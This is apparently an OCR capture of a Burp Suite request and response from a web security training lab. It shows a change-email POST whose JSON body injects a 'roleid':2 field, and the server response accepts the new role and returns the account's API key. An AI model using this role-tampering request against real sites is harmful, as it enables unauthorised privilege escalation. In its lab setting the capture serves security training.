 Send Cancel < > Follow redirection Target: https://0a48002704dd702dc1ef15e700
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a48002704dd702dc1ef15e700d8005a.web-security-academy.net
3 Cookie: session=v6i4lAL2wpj9ZQg7d0avwzWp6XZF5tuW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 46
10 Origin:
https://0a48002704dd702dc1ef15e700d8005a.web-security-academy.net
11 Referer:
https://0a48002704dd702dc1ef15e700d8005a.web-security-academy.net
/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"wiener@normal-user.net",
"roleid":2
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":"wiener@normal-user.net",
10 "apikey":"QvbkfK3gByoLDZrgkvPw43om5BsJC7nz",
11 "roleid":2
12 }